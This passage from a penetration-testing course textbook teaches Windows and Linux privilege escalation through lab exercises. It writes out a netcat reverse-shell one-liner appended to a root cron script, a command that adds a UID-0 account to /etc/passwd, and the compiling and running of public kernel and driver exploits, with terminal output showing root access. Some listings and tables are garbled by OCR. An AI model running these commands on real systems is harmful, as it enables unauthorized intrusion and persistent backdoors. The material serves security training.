Very Nice. We have used the insecure file permissions to replace the service program with our own malicious binary which, when run, granted us Administrative access to the system.

#### *18.2.4.1 Exercises*

- 1. Log in to your Windows client as an unprivileged user and attempt to elevate your privileges to SYSTEM using the above vulnerability and technique.
- 2. Attempt to get a remote system shell rather than adding a malicious user.

### *18.2.5 Leveraging Unquoted Service Paths*

Another interesting attack vector that can lead to privilege escalation on Windows operating systems revolves around *unquoted service paths*. 533 We can use this attack when we have write permissions to a service's main directory and subdirectories but cannot replace files within them. Please note that this section of the module will not be reproducible on your dedicated client. However, you will be able to use this technique on various hosts inside the lab environment.

As we have seen in the previous section, each Windows service maps to an executable file that will be run when the service is started. Most of the time, services that accompany third party software are stored under the C:\Program Files directory, which contains a space character in its name. This can potentially be turned into an opportunity for a privilege escalation attack.

When using file or directory paths that contain spaces, the developers should always ensure that they are enclosed by quotation marks.<sup>534</sup> This ensures that they are explicitly declared. However, when that is not the case and a path name is unquoted, it is open to interpretation. Specifically, in the case of executable paths, anything that comes after each whitespace character will be treated as a potential argument or option for the executable.

For example, imagine that we have a service stored in a path such as C:\Program Files\My **|**Program\My Service\service.exe. If the service path is stored *unquoted*, whenever Windows starts the service it will attempt to run an executable from the following paths:

```
C:\Program.exe 
C:\Program Files\My.exe 
C:\Program Files\My Program\My.exe 
C:\Program Files\My Program\My service\service.exe
```
*Listing 572 - Example of how Windows will try to locate the correct path of an unquoted service* 

In this example, Windows will search each "interpreted location" in an attempt to find a valid executable path. In order to exploit this and subvert the original unquoted service call, we must

<sup>533</sup> (Andrew Freeborn, 2016), https://www.tenable.com/sc-report-templates/microsoft-windows-unquoted-service-path-vulnerability

<sup>534</sup> (Microsoft, 2018), https://support.microsoft.com/en-us/help/102739/long-filenames-or-paths-with-spaces-require-quotation-marks



create a malicious executable, place it in a directory that corresponds to one of the interpreted paths, and name it so that it also matches the interpreted filename. Then, when the service runs, it should execute our file with the same privileges that the service starts as. Often, this happens to be the NT\SYSTEM account, which results in a successful privilege escalation attack.

For example, we could name our executable **Program.exe** and place it in C:\, or name it My.exe and place it in C:\Program Files. However, this would require some unlikely write permissions since standard users do not have write access to these directories by default.

It is more likely that the software's main directory (C:\Program Files\My Program in our example) or subdirectory (C:\Program Files\My Program\My service) is misconfigured, allowing us to plant a malicious My.exe binary.

Although this vulnerability requires a specific combination of requirements, it is easily exploitable and a privilege escalation attack vector worth considering.

### *18.2.6 Windows Kernel Vulnerabilities: USBPcap Case Study*

In the previous **fodhelper.exe** example, we leveraged an application-based vulnerability to bypass UAC. In this section, we will demonstrate a privilege escalation that relies on a kernel driver vulnerability. Once again, this section of the module will not be reproducible on your dedicated client, but you will be able to use this technique against various hosts inside the lab environment.

When attempting to exploit system-level software (such as drivers or the kernel itself), we must pay careful attention to several factors including the target's operating system, version, and architecture. Failure to accurately identify these factors can trigger a Blue Screen of Death (BSOD)<sup>535</sup> while running the exploit. This can adversely affect the client's production system and deny us access to a potentially valuable target.

Considering the level of care we must take, in the following example we will first determine the version and architecture of the target operating system.



*Listing 573 - Checking the version and architecture of our target* 

The output of the command reveals that our target is running Windows 7 SP1 on an x86 **|**processor.

At this point, we could attempt to locate a native kernel vulnerability for Windows 7 SP1 x86 and use it to elevate our privileges. However, third-party driver exploits are more common. As such, we should always attempt to investigate this attack surface first before resorting to more difficult attacks.

To do this, we'll first enumerate the drivers that are installed on the system:

C:\Users\student\Desktop**>driverquery /v**

<sup>535</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Blue\_Screen\_of\_Death





*Listing 574 - Listing all installed drivers* 

The output primarily consists of typical Microsoft-installed drivers and a very limited number of third party drivers such as USBPcap. It's important to note that even though this driver is marked as stopped, we may still be able to interact with it, as it is still loaded in the kernel memory space.

Since Microsoft-installed drivers have a rather rigorous patch cycle, third-party drivers often present a more tempting attack surface. For example, let's search for USBPcap in the Exploit Database:

| kali@kali:~# searchsploit USBPcap                                       |                                   |
|-------------------------------------------------------------------------|-----------------------------------|
| Exploit Title                                                           | Path<br>  (/usr/share/exploitdb/) |
| USBPcap 1.1.0.0 (WireShark 2.2.5) - Lo   exploits/windows/local/41542.c |                                   |

*Listing 575 - searchsploit output for "USBPcap" search* 

The output reports that there is one exploit available for USBPcap. As shown in Listing 576, this **|**particular exploit<sup>536</sup> targets our operating system version, patch level, and architecture. However, it depends on a particular version of the driver, namely USBPcap version 1.1.0.0, which is installed along with Wireshark 2.2.5.

| - USBPcap Null Pointer Dereference Privilege Escalation             |
|---------------------------------------------------------------------|
| $-$ 07th March 2017                                                 |
| - Parvez Anwar (@parvezghh)                                         |
| - http://desowin.org/usbpcap/<br>Vendor Homepage                    |
| - 1.1.0.0 (USB Packet cap for Windows bundled with WireShark 2.2.5) |
| $-1.1.0.0 - USBPcap.sys$                                            |
| - 32bit Windows 7 SP1                                               |
| $-CVE-2017-6178$                                                    |
|                                                                     |

<sup>536</sup> (Parvez Anwar, 2017), https://www.exploit-db.com/exploits/41542/



Vendor fix url - not yet Fixed Version - 0day Fixed driver ver - 0day ...

*Listing 576 - USBPcap exploit information* 

Let's take a look at our target system to see if that particular version of the driver is installed.

To begin, we will list the contents of the Program Files directory, in search of the USBPcap directory:

```
C:\Users\n00b> cd "C:\Program Files"
C:\Program Files> dir
... 
08/13/2015 04:04 PM <DIR> MSBuild 
07/14/2009 06:52 AM <DIR> Reference Assemblies 
01/24/2018 02:30 AM <DIR> USBPcap
12/22/2017 04:11 PM <DIR> VMware 
04/12/2011 04:16 AM <DIR> Windows Defender 
...
```
*Listing 577 - Finding the USBPcap directory* 

As we can see, there is a USBPcap directory in C:\Program Files. However, keep in mind that the driver directory is often found under C:\Windows\System32\DRIVERS. Let's inspect the contents of USBPcap.inf<sup>537</sup> to learn more about the driver version:

```
09-C465-11CF-8056-444553<br>
ter<br>
R%<br>86.cat<br>
md64.cat<br>
Ticting 578 - Content of USPPoo
C:\Program Files\USBPcap> type USBPcap.inf
[Version] 
Signature = "$WINDOWS NT$"
Class = USB 
ClassGuid = {36FC9E60-C465-11CF-8056-444553540000} 
DriverPackageType = ClassFilter 
Provider = %PROVIDER%
CatalogFile.NTx86 = USBPcapx86.cat 
CatalogFile.NTamd64 = USBPcapamd64.cat 
DriverVer=10/02/2015,1.1.0.0
[DestinationDirs] 
DefaultDestDir = 12 
... 
                                |
```

```
Listing 578 - Content of USBPcap.inf
```
Based on the version information, our driver should be vulnerable. Before we try to exploit it, we first have to compile the exploit since it's written in C.

#### *18.2.6.1 Compiling C/C++ Code on Windows*

The vast majority of exploits targeting kernel-level vulnerabilities (including the one we have selected) are written in a low-level programming language such as C or C++ and therefore require compilation. Ideally, we would compile the code on the platform version it is intended to run on. In those cases, we would simply create a virtual machine that matches our target and compile the

<sup>537 (</sup>Microsoft, 2017), https://docs.microsoft.com/en-us/windows-hardware/drivers/install/overview-of-inf-files



code there. However, we can also cross-compile the code on an operating system entirely different from the one we are targeting. For example, we could compile a Windows binary on our Kali system.

For the purposes of this module however, we will use *Mingw-w64*, 538 which provides us with the GCC compiler on Windows.

Since our Windows client has Mingw-w64 pre-installed, we can run the mingw-w64.bat script that sets up the *PATH* environment variable for the gcc executable. Once the script is finished, we can execute **gcc.exe** to confirm that everything is working properly:

```
C:\Program Files\mingw-w64\i686-7.2.0-posix-dwarf-rt_v5-rev1> mingw-w64.bat
C:\Program Files\mingw-w64\i686-7.2.0-posix-dwarf-rt_v5-rev1>echo off 
Microsoft Windows [Version 10.0.10240] 
(c) 2015 Microsoft Corporation. All rights reserved. 
C:\> gcc
gcc: fatal error: no input files 
compilation terminated. 
C:\> gcc --help
Usage: gcc [options] file... 
Options: 
 -pass-exit-codes Exit with highest error code from a phase. 
  --help Display this information.
 --target-help Display target specific command line options. 
  --help={common|optimizers|params|target|warnings|[^]{joined|separate|undocumented}}[ 
                          Display specific types of command line options. 
  (Use '-v --help' to display command line options of sub-processes). 
  --version Display compiler version information. 
...
```
*Listing 579 - gcc works after running mingw-w64.bat* 

Good. The compiler seems to be working. Now let's transfer the exploit code to our Windows client and attempt to compile it. Since the author did not mention any particular compilation options, we will try to run **gcc** without any arguments other than specifying the output file name with **-o**:

**|**

<sup>538</sup> (Mingw-w64, 2019), https://mingw-w64.org/doku.php



#### 图 C:\Windows\system32\cmd.exe

| <b>BBB</b> C:\Windows\system32\cmd.exe                                                                                                    | П | ×              |
|----------------------------------------------------------------------------------------------------|---|----------------|
| C:\Users\admin\Desktop>gcc 41542.c -o exploit.exe<br>41542.c: In function 'main':<br>41542.c:175:80: warning: passing argument 4 of 'NtAllocateVirtualMemory' from incompatible pointer type [-Wincompatible-<br>pointer-types]<br>allocstatus = NtAllocateVirtualMemory(INVALID HANDLE VALUE, &base addr, 0, &size, MEM COMMIT   MEM RESERVE, PAGE EX<br>ECUTE READWRITE); |   | $\overline{a}$ |
| "* 41542.c:175:80: note: expected "PULONG {aka long unsigned int *}" but argument is of type "int *<br>41542.c:211:5: warning: implicit declaration of function 'getch'; did you mean 'getc'? [-Wimplicit-function-declaration]                                                                                                    |   |                |
| $getch()$ :<br><b><i><u>ANNING</u></i></b><br>getc                                                                                                    |   |                |
| C:\Users\admin\Desktop>dir<br>Volume in drive C has no label.<br>Volume Serial Number is 9E6A-47F8                                                                                                    |   |                |
| Directory of C:\Users\admin\Desktop                                                                                                    |   |                |
| 09/16/2019 06:34 AM<br>$\langle DIR \rangle$<br>09/16/2019 06:34 AM<br><dir><br/>. .<br/>09/16/2019 06:29 AM<br/>8,546 41542.c<br/>09/16/2019 06:34 AM<br/>52.988 exploit.exe<br/><math>2</math> File(s)<br/><math>61,534</math> bytes<br/>2,758,885,376 bytes free<br/><math>2 \, \text{Dir}(s)</math></dir>                                                               |   |                |
| C:\Users\admin\Desktop>_                                                                                                    |   |                |

*Figure 17: Compiling the exploit using gcc* 

Despite two warning messages,<sup>539</sup> the exploit compiled successfully and gcc created the exploit.exe executable. If the process had generated an error message, the compilation would have aborted and we would have to attempt to fix the exploit code and recompile it.

Now that we have compiled our exploit, we can transfer it to our target machine and attempt to run it. In order to determine if our privilege escalation was successful, we can use the **whoami** command before and after running our exploit:

**|**

<sup>539</sup> (GCC, 2019), https://gcc.gnu.org/onlinedocs/gcc/Warnings-and-Errors.html





*Figure 18: Elevating privileges on Windows through a privilege escalation exploit* 

Great! We have successfully elevated our privileges from admin-pc\n00b to nt authority\system,<sup>540</sup> which is the Windows account with the highest privilege level.

# 18.3 Linux Privilege Escalation Examples

In this section, we will turn our attention to Linux-based targets. We will discuss Linux privileges and demonstrate a few common Linux-based privilege escalation techniques. **|**

### *18.3.1 Understanding Linux Privileges*

Before discussing privilege escalation techniques, let's take a moment to briefly discuss Linux privileges, access controls, and users.

One of the defining features of Linux and other UNIX derivatives is that most resources, including files, directories, devices, and even network communications are represented in the filesystem.<sup>541</sup>

<sup>540</sup> (Microsoft, 2018), https://msdn.microsoft.com/en-us/library/windows/desktop/ms684190(v=vs.85).aspx

<sup>541</sup> (Arch Linux, 2019), https://wiki.archlinux.org/index.php/users\_and\_groups



Put colloquially, "everything is a file". Every file (and by extension every element of a Linux system) abides by user and group permissions<sup>542</sup> based on three primary abilities: *read, write,* and execute.

### *18.3.2 Insecure File Permissions: Cron Case Study*

As we turn our attention to privilege escalation techniques, we will first leverage insecure file permissions. As with our Windows examples, we will assume that we have already gained access to our Linux target machine as an unprivileged user.

In order to leverage insecure file permissions, we must locate an executable file that not only allows us write access but also runs at an elevated privilege level. On a Linux system, the cron<sup>543</sup> time-based job scheduler is a prime target, as system-level scheduled jobs are executed with root user privileges and system administrators often create scripts for cron jobs with insecure permissions.

For the purpose of this example, we will SSH to our dedicated Debian client. In a previous section, we showed where to look on the filesystem for installed cron jobs on a target system. We could also inspect the cron log file (/var/log/cron.log) for running cron jobs:

```
student@debian:~$ grep "CRON" /var/log/cron.log
Jan27 15:55:26 victim cron[719]: (CRON) INFO (pidfile fd = 3) 
Jan27 15:55:26 victim cron[719]: (CRON) INFO (Running @reboot jobs) 
... 
Jan27 17:45:01 victim CRON[2615]:(root) CMD (cd /var/scripts/ && ./user_backups.sh) 
Jan27 17:50:01 victim CRON[2631]:(root) CMD (cd /var/scripts/ && ./user_backups.sh) 
Jan27 17:55:01 victim CRON[2656]:(root) CMD (cd /var/scripts/ && ./user_backups.sh) 
Jan27 18:00:01 victim CRON[2671]:(root) CMD (cd /var/scripts/ && ./user_backups.sh)
```
*Listing 580 - Inspecting the cron log file* 

It appears that a script called user\_backups.sh under /var/scripts/ is executed in the context of the root user. Judging by the timestamps, it seems that this job runs once every five minutes.

Since we know the location of the script, we can inspect its contents and permissions.

```
student@debian:~$ cat /var/scripts/user_backups.sh
#!/bin/bash 
cp -rf /home/student/ /var/backups/student/ 
student@debian:~$ ls -lah /var/scripts/user_backups.sh
-rwxrwxrw- 1 root root 52 ian 27 17:02 /var/scripts/user_backups.sh 
               Listing 581 - Showing the content and permissions of the user_backups.sh script 
                                |
```
The script itself is fairly straight-forward: it simply copies the student user's home directory to the **backups** subdirectory. The permissions<sup>544</sup> of the script reveal that every local user can write to the file.

<sup>542</sup> (Ubuntu, 2013), https://help.ubuntu.com/community/FilePermissions

<sup>543</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Cron

<sup>544</sup> (Arch Linux, 2019), https://wiki.archlinux.org/index.php/File\_permissions\_and\_attributes



Since an unprivileged user can modify the contents of the backup script, we can edit it and add a reverse shell one-liner.<sup>545</sup> If our plan works, we should receive a root-level reverse shell on our attacking machine after, at most, a five minute period.

```
student@debian:/var/scripts$ echo >> user_backups.sh
student@debian:/var/scripts$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i
2>&1|nc 10.11.0.4 1234 >/tmp/f" >> user_backups.sh
student@debian:/var/scripts$ cat user_backups.sh
#!/bin/bash 
cp -rf /home/student/ /var/backups/student/
```
**rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.11.0.4 1234 >/tmp/f**

*Listing 582 - Inserting a reverse shell one-liner in user\_backups.sh* 

All we have to do now is set up a listener on our Kali Linux machine and wait for the cron job to execute:

```
kali@kali:~$ nc -lnvp 1234
  listening on [any] 1234 ... 
  connect to [10.11.0.4] from (UNKNOWN) [10.11.0.128] 43172 
  /bin/sh: 0: can't access tty; job control turned off 
  # whoami
  root
  #
```
*Listing 583 - Getting a root shell from our target* 

As shown in the previous listing, the cron job did execute, as did the reverse shell one-liner. We have successfully elevated our privileges and have access to a root shell on the target.

Although this was a simple example, we have encountered several similar situations in the field since administrators are often more focused on wrangling cron's odd syntax than on securing script file permissions.

#### *18.3.2.1 Exercise*

1. Log in to your Debian client as an unprivileged user and attempt to elevate your privileges to **|**root using the above technique.

### *18.3.3 Insecure File Permissions: /etc/passwd Case Study*

Unless a centralized credential system such as Active Directory or LDAP is used, Linux passwords are generally stored in /etc/shadow, which is not readable by normal users. Historically however, password hashes, along with other account information, were stored in the world-readable file /etc/passwd. For backwards compatibility, if a password hash is present in the second column of a /etc/passwd user record, it is considered valid for authentication and it takes precedence over the respective entry in **/etc/shadow** if available. This means that if we can write into the /etc/passwd file, we can effectively set an arbitrary password for any account.

<sup>545</sup> (Pentest Money, 2019), http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet



Let's demonstrate this. In a previous section we showed that our Debian client may be vulnerable to privilege escalation due to the fact that the /etc/passwd permissions were not set correctly. In order to escalate our privileges, we are going to add another superuser (root2) and the corresponding password hash to the /etc/passwd file. We will first generate the password hash with the help of **openssl** and the **passwd** argument. By default, if no other option is specified, openssl will generate a hash using the crypt algorithm,546 which is a supported hashing mechanism for Linux authentication. Once we have the generated hash, we will add a line to /etc/passwd using the appropriate format:

```
student@debian:~$ openssl passwd evil
AK24fcSx2Il3I 
student@debian:~$ echo "root2:AK24fcSx2Il3I:0:0:root:/root:/bin/bash" >> /etc/passwd
student@debian:~$ su root2
Password: evil
root@debian:/home/student# id
uid=0(root) gid=0(root) groups=0(root)
                        Listing 584 - Escalating privileges by editing /etc/passwd
```
As shown in Listing 584, the "root2" user and the password hash in our /etc/passwd record were followed by the user id (UID) zero and the group id (GID) zero. These zero values specify that the account we created is a superuser account on Linux. Finally, in order to verify that our modifications were valid, we used the **su** command to switch our standard user to the newly created *root2* account and issued the **id** command to show that we indeed had *root* privileges.

#### *18.3.3.1 Exercise*

1. Log in to your Debian client with your student credentials and attempt to elevate your privileges by adding a superuser account to the /etc/passwd file.

### *18.3.4 Kernel Vulnerabilities: CVE-2017-1000112 Case Study*

Kernel exploits are an excellent way to escalate privileges, but success may depend on matching not only the target's kernel version but also the operating system flavor, including Debian, Redhat, Gentoo, etc.

Similar to our Windows examples, this section of the module will not be reproducible on your **|**dedicated client, but you will be able to use this technique on various hosts inside the lab environment.

To demonstrate this attack vector, we will first gather information about our target by inspecting the /etc/issue file. As discussed earlier in the module, this is a system text file that contains a message or system identification to be printed before the login prompt on Linux machines.

n00b@victim:~\$ **cat /etc/issue** Ubuntu 16.04.3 LTS \n \l

*Listing 585 - Gathering general information on the target system* 

<sup>546</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Crypt\_(C)



Next, we will inspect the kernel version and system architecture using standard system commands:

```
n00b@victim:~$ uname -r
4.8.0-58-generic 
n00b@victim:~$ arch 
x86_64
```
*Listing 586 - Gathering kernel and architecture information from our Linux target* 

Our target system appears to be running Ubuntu 16.04.3 LTS (kernel 4.8.0-58-generic) on the x86\_64 architecture. Armed with this information, we can use **searchsploit** on our local Kali system to find kernel exploits matching the target version.

```
kali@kali:~$ searchsploit linux kernel ubuntu 16.04
-------------------------------------------------------- ----------------------------- 
Exploit Title | Path (/usr/share/exploitdb/
-------------------------------------------------------- ----------------------------- 
Linux Kernel (Debian 7.7/8.5/9.0 / Ubuntu 14.04.2/16.04 | exploits/linux_x86-64/local/
Linux Kernel (Debian 9/10 / Ubuntu 14.04.5/16.04.2/17.0 | exploits/linux_x86/local/422
Linux Kernel (Ubuntu 16.04) - Reference Count Overflow | exploits/linux/dos/39773.txt
Linux Kernel 4.4 (Ubuntu 16.04) - 'BPF' Local Privilege | exploits/linux/local/40759.r
Linux Kernel 4.4.0 (Ubuntu 14.04/16.04 x86-64) - 'AF_PA | exploits/linux_x86-64/local/
Linux Kernel 4.4.0-21 (Ubuntu 16.04 x64) - Netfilter ta | exploits/linux_x86-64/local/
Linux Kernel 4.4.x (Ubuntu 16.04) - 'double-fdput()' b | exploits/linux/local/39772.t
Linux Kernel 4.6.2 (Ubuntu 16.04.1) - 'IP6T_SO_SET_REPL | exploits/linux/local/40489.t
Linux Kernel < 4.4.0-83 / < 4.8.0-58 (Ubuntu 14.04/16.0 | exploits/linux/local/43418.c
---------------------------------------------------------- ---------------------------
```
*Listing 587 - Using searchsploit to find privilege escalation exploits for our target* 

The last exploit (exploits/linux/local/43418.c) seems to directly correspond to the kernel version that our target is running. We will attempt to elevate our privileges by running this exploit on the target.

#### *18.3.4.1 Compiling C/C++ Code on Linux*

We'll use  $\mathsf{gcc}^{547}$  on Linux to compile our exploit. Keep in mind that when compiling code, we must match the architecture of our target. This is especially important in situations where the target machine does not have a compiler and we are forced to compile the exploit on our attacking machine or a sandboxed environment that replicates the target OS and architecture. **|**

In this example, we are fortunate that the target machine has a working compiler, but this is rare in the field.

Let's copy the exploit file to the target and compile it, passing only the source code file and **-o** to specify the output filename (exploit):

```
n00b@victim:~$ gcc 43418.c -o exploit
n00b@victim:~$ ls -lah exploit
total 36K 
-rwxr-xr-x 1 kali kali 28K Jan 27 04:04 exploit
           Listing 588 - Compiling the exploit from the local Exploit Database archive on Linux using gcc
```

```
547
 (GCC, 2019), https://gcc.gnu.org
```


After compiling the exploit on our target machine, we can run it and use **whoami** to check our privilege level:

| n00b@victim: ~/Desktop                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|--|--|
| Edit View Search Terminal Help<br>File                                                                                                    |  |  |
| n00b@victim:~/Desktop\$ ls -lah<br>total 60K<br>drwxr-xr-x 2 n00b n00b 4,0K ian 27 00:57.<br>drwxr-xr-x 15 n00b n00b 4,0K ian 27 04:12<br>-rw-r--r-- 1 n00b n00b 24K ian 27 00:56 43418.c<br>-rwxrwxr-x 1 n00b n00b 28K ian 27 00:57 evil<br>n00b@victim:~/Desktop\$ whoami<br>n00b<br>n00b@victim:~/Desktop\$ ./evil<br>[.] starting<br>[.] checking distro and kernel versions<br>[.] kernel version '4.8.0-58-generic' detected<br>[~] done, versions looks good<br>checking SMEP and SMAP<br>$\left[ . \right]$<br>done, looks good<br>$\lbrack - \rbrack$<br>$\lceil . \rceil$<br>setting up namespace sandbox      |  |  |
| [~] done, namespace sandbox set up<br>[.] KASLR bypass enabled, getting kernel addr<br>[~] done, kernel text: ffffffffa6e00000<br>[.] commit creds:<br>ffffffffa6ea5d20<br>[.] prepare kernel cred: ffffffffa6ea6110<br>[.] SMEP bypass enabled, mmapping fake stack<br>[~] done, fake stack mmapped<br>executing payload ffffffffa6e17c55<br>$\left[ \begin{array}{c} 1 \\ 1 \end{array} \right]$<br>$\lbrack - \rbrack$ done, should be root now<br>[.] checking if we got root<br>$\lceil + \rceil$ got r00t $\hat{ }$ $\hat{ }$<br>root@victim:/home/n00b/Desktop# whoami<br>root<br>root@victim:/home/n00b/Desktop# |  |  |

*Figure 19: Elevating privileges on Linux through a privilege escalation exploit* 

Figure 19 shows that our privileges were successfully elevated from n00b (standard user) to root, **|**the highest privilege account on Linux operating systems.

# 18.4 Wrapping Up

In this module, we have covered the concept of privilege escalation on both Windows and Linux operating systems as well as different architectures. We covered both manual and automated enumeration techniques that reveal required information for these types of attacks. In addition, we demonstrated the compilation process for both operating systems, demonstrated several privilege escalation attacks, and various privilege escalations that do not require a software vulnerability at all.



# 19 Password Attacks

Passwords are the most basic form of user account and service authentication and by extension, the goal of a password attack is to discover and use valid credentials in order to gain access to a user account or service.

In general terms, there are a few common approaches to password attacks. We can either make attempts at guessing a password through a dictionary attack<sup>548</sup> using various *wordlists* or we can *brute force*<sup>549</sup> every possible character in a password.

*In general, a dictionary attack prioritizes speed, offering less password coverage, while brute force prioritizes password coverage at the expense of speed. Both techniques can be used effectively during an engagement, depending on our priorities and time requirements.* 

In some cases, once we gain (usually privileged) access to a target and we are able to extract password hashes,<sup>550</sup> we can leverage *password cracking*<sup>551</sup> attacks that seek to gain access to the cleartext password, or *Pass-the-Hash<sup>552</sup>* attacks, which allow us to authenticate to a Windowsbased target using only a username and the hash.

In this module, we will discuss each of these concepts and techniques in more detail and demonstrate how they can be leveraged in various attack scenarios.

# 19.1 Wordlists

